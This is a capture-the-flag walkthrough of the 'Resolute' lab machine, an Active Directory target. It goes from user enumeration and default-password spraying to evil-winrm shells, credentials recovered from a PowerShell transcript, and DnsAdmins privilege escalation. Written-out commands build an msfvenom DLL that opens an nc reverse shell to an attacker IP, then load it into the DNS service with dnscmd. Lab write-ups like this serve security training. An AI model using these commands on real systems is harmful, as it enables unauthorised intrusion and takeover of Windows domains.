Resolute

NMAP Port Scanning
Initial Shell Enumeration
Active Directory
Based on NMAP result, we can know that this will be about AD (Active Directory). Let’s check general information about this machine with enum4linux:
❯ enum4linux -a 10.10.10.169
With enum4linux, we can check user lists:

 We can check many users. Among them, one user,
We can check many users. Among them, one user, marko, shows description about default password. Account created. Password set to Welcome123!.
Let’s brute force with medusa if there is an account who is still using default password:
user.txt is username list that I obtained from enum4linux.
password Welcom123! is default password for account.

Initial Shell Exploitation
User melanie have not changed the default password. We can try to get a shell with credential using evil-winrm:
 And from the
And from the Desktop of melanie we are able to get user.txt.
Privilege Escalation (melanie to ryan)
After some enumeration, I found one hidden directory, PSTranscripts, from root, /, and one powershell transcript from C:\PSTranscripts\20191203\PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt.

I checked this file and was able to get credential of ryan:Serv3r4Admin4cc123!:

With this credential, we can again try to get another shell:
 No we have privilege of user
No we have privilege of user ryan.
Privilege Escalation (ryan to system)
If we check groups of ryan, we can see that he is in the group DnsAdmins:
 As we are in group
As we are in group DnsAdmins, we can control DNS service and make them load malicious plugin to execute command with system privilege.
This blog will show how to exploit it step by step with good explain.
First I created malicious DLL with msfvenom:
❯ msfvenom -p windows/x64/exec cmd='\\10.10.14.6\alcatrazk\nc.exe 10.10.14.6 6666 -e cmd.exe' -f dll > shell.dll
And set up impacket-smbserver to share files:
❯ smbserver.py HACKER ~/
Now what we need to do is just inject our malicious dll plugin with dnscmd and restatrt DNS service. dnscmd is a windows utility that allows people with DnsAdmins privileges manage the DNS server:
# Load our malicious dll
*Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd.exe Resolute /config /serverlevelplugindll \\10.10.14.6\alcatrazk\shell.dll
# Stop DNS service
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe stop dns
# Start DNS service
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe start dns
From the nc listener, we can get reverse shell with system privilege and root.txt:

Thank you for reading my WriteUP :)